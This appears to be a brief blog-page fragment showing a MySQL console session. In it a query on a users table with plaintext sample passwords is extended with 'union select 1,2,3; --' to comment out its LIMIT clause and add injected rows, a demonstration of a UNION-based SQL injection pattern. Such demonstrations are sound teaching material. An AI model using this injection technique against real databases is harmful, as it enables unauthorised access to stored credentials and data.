 mysql> select * from users where username like 'admin%' group by id limit 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  8 | admin    | admin    |
|  9 | admin1   | admin1   |
| 10 | admin2   | admin2   |
+----+----------+----------+
3 rows in set (0.00 sec)
mysql> select * from users where username like 'admin%' group by id union select 1,2,3; -- limit 3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  8 | admin    | admin    |
|  9 | admin1   | admin1   |
| 10 | admin2   | admin2   |
| 11 | admin3   | admin3   |
| 14 | admin4   | admin4   |
|  1 | 2        | 3        |
+----+----------+----------+
6 rows in set (0.01 sec)
X的碎碎念